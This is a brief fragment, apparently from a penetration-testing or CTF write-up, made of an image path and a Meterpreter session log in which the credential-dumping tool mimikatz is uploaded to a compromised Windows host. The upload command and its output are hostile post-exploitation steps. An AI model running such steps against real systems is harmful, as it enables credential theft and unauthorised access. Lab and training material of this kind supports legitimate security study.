 meterpreter > upload /usr/share/windows-resources/mimikatz/x64/mimikatz.exe
[*] uploading  : /usr/share/windows-resources/mimikatz/x64/mimikatz.exe -> mimikatz.exe
[*] Uploaded 1.25 MiB of 1.25 MiB (100.0%): /usr/share/windows-resources/mimikatz/x64/mimikatz.exe -> mimikatz.e
xe
[*] uploaded   : /usr/share/windows-resources/mimikatz/x64/mimikatz.exe -> mimikatz.exe
meterpreter >